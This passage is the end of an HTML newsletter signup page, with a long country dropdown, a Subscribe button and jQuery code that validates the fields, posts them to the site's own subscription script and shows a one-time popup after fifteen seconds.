                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>
